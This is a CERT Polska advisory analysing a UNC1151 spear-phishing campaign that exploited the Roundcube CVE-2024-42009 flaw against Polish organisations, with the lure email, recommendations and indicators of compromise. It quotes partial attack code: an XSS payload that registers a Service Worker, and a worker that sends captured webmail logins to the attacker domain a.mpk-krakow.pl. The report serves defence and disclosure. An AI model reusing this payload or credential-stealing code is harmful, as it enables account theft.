CERT Polska has observed a spear phishing campaign targeting Polish entities this week. The threat actor attempted to exploit the CVE-2024-42009 vulnerability, which allows JavaScript code to be executed when an email message is opened, with the aim of stealing user credentials.
It's also worth noting that a new vulnerability in Roundcube, CVE-2025-49113, was discovered just this week. It allows an authenticated attacker to execute code and potentially take over the entire webmail server. While we haven't observed any signs of this vulnerability being exploited, it could be combined with an account compromise vulnerability to form a highly effective attack chain.
Based on technical indicators, we attribute this campaign to a cluster of UNC1151 activity with high confidence. According to publications by Mandiant and Google, UNC1151 is associated with the Belarusian government while other sources connect it with Russian intelligence services.
Technical analysis
The sent messages contained an eye-catching subject that was meant to persuade the recipient to quickly act upon the message. Opening the email message was all that was needed in order to exploit the already public Roundcube vulnerability - CVE-2024-42009.

Email's content translated to English:
Subject: [!IMPORTANT] Invoice to reservation number: S2500650676
Good day,
Please issue an invoice for the attached ticket with reservation Ref. No. S2500650676 dated 25.04.2025
Invoice details:
[REDACTED] Sp. z o. o. z o. o.
ul. [REDACTED]
72-602 Świnoujście, Poland
NIP: PL [REDACTED]
Thank you for your cooperation.
--
[REDACTED]
Administrative Manager, Proxy
CVE-2024-42009 vulnerability
The exploited vulnerability is caused by a bug in Roundcube that allows the attacker to execute arbitrary JavaScript in the victim's browser context after they open a specially crafted email message.
Email clients accessible through Internet browsers, such as Roundcube, must allow users to view email messages consisting of some of the HTML features. At the same time, however, readers must be protected from malicious code and site-altering elements that could deceive them.
The worst possible result of running untrusted code is a complete compromise of users session and/or credentials.
In order to safely display the HTML message, the email client has to sanitize it and remove dangerous elements, such as tags and attributes that could be used to execute JavaScript code.
At its core, the described sanitization process is surprisingly non-trivial, and new bypass methods are constantly being discovered in different products.
CERT Polska identified several such bypasses while examining the security of Polish email providers in 2021–2022. Over 20 vulnerabilities were found and reported, including one in Roundcube.
The vulnerability that was exploited - CVE-2024-42009, had been discovered by security engineers from Sonar last year.
Since the vulnerability had already been patched in recent versions of Roundcube, the installation has to be outdated at the time of the attack.
While we have seen XSS vulnerabilities being exploited by different APT groups (APT28, Winter Vivern) in the past, this campaign marks our first recorded exploitation attempt of CVE-2024-42009 and the first attack of such type by UNC1151. It's also worth noting the use of the Service Workers feature, which we describe in the Malicious code section of this article.
Malicious code
The malicious code employed by the attackers consisted of two distinct parts. The first part is executed using the exploited vulnerability and installs a Service Worker in the victim's browser, which runs the second JavaScript portion from the attachment.
<body title="bgcolor=foo" name="bar style=animation-name:progress-bar-stripes; animation-duration: 1s;
onanimationstart=d=document.querySelector('#attachment-list');if(d)d.style.display='none';n=navigator;
u=d?.querySelector('a').href;if(u)n.serviceWorker.register(u) (...)
Service Workers are a browser feature that allows JavaScript to run in the background and intercept requests reaching out to the domain where the worker has been initialized.
After successfully installing the Service Worker in a victim's browser, the user is then redirected to the legitimate webmail login page of their organization. This is where the second code portion comes into play. The Service Worker captures all legitimate login attempts and, in addition to logging the user in, also sends a copy of the credentials to a server controlled by the attackers.
self.addEventListener('fetch', event => {
(...)
if (req.method === 'POST') {
const cloned = req.clone();
cloned.text().then(bodyText => {
const params = new URLSearchParams(bodyText);
const user = params.get('username') || params.get('_user');
const pass = params.get('password') || params.get('_pass');
fetch('https://a.mpk-krakow.pl/creds', {
body: JSON.stringify({
login: user,
password: pass,
(...)
According to incident analysis in one of the affected entities, after successfully harvesting user credentials, the attackers then move on to analyze the mailbox contents, download the address book, and in some cases, use the account to disseminate further phishing messages.
While we haven't seen any signs of such exploitation, it's worth noting that a new vulnerability in Roundcube — discovered just this week (CVE-2025-49113) — could be combined with an account compromise vulnerability to form a highly effective attack chain.
Recommendations
All organisations that use Roundcube should:
- Update their Roundcube installation to the latest available version (as of today, 1.6.11 or 1.5.10)
- Analyze their networks logs for any events related to
a.mpk-krakow[.]pl - Review received emails for indicators of compromise listed in the final section
Organisations that were targeted in the described campaign should:
- Enforce a password reset for affected users
- Verify the activity of affected users
- Unregister installed Service Workers - navigate to the webmail website, open developer tools (F12), navigate to
Applications->Service Workersand click unregister - All Polish entites that had received similar messages should immediately report such event to a CSIRT accordingly to their constituency:
- CSIRT NASK - incydent.cert.pl
- CSIRT MON - [email protected]
- CSIRT GOV - [email protected]
IoC
irina.vingriena@gmail[.]com– sender addressjulitaszczepanska38@gmail[.]com– sender address2001:67c:e60:c0c:192:42:116:216– SMTP sources address[!WAZNE] Faktura do numeru rezerwacji: S2500650676– email subject70cea07c972a30597cda7a1d3cd4cd8f75acad75940ca311a5a2033e6a1dd149,Delivery report– sha256 and name of attached JS filea.mpk-krakow[.]pl– credential harvesting domain used by the attacker
